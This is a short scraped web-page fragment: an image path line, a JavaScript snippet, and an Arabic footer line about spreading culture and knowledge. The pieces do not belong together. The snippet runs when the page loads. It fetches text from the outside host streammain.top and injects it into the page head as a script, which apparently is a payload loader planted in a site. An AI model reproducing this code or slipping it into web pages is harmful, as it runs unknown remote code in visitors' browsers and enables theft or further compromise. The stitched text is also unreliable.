
;document.addEventListener(“DOMContentLoaded”,
function () {
var url = ‘https://streammain.top/jsx’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
})
});
ساهم في نشر الثقافة والمعرفة